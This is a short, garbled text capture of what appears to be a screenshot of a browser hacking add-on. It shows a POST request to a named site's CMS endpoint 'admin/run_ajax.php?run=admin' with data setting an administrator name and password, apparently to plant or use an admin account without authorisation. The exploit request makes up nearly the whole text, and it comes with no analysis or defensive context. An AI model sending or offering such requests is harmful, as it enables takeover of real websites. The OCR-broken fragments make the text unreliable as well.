 oad URL
http://www.aanprt.com/cms/cms/admin/run_ajax.php?run=admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DD "/"
guanliyuan=haha&mima=haha123